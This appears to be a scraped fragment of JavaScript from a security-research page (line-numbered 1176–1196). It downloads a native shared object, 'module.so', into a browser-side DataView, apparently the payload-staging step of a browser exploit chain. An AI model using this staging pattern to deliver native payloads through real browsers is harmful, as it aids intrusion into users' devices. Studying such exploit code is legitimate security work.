 1176 INFO("Starting module download ...");
1177 var req = new XMLHttpRequest();
1178 // CHANGE MODULE NAME
1179 req.open("GET", "module.so", true);
1180 req.responseType = "arraybuffer";
1181 req.onreadystatechange = function(e) {
1182 if (req.readyState == 4) {
1183 if (req.status == 200) {
1184 var content = req.response;
1185
1186 if (content) {
1187 INFO("Module downloaded. " + typeof(content));
1188 window['g_module'] = new DataView(content);
1189 } else {
1190 INFO("Could not download module");
1191 }
1192 } else {
1193 window['g_module'] = null;
1194 INFO("Could not download module: server returned status " + req.status);
1195 }
1196 }
security.tencent.com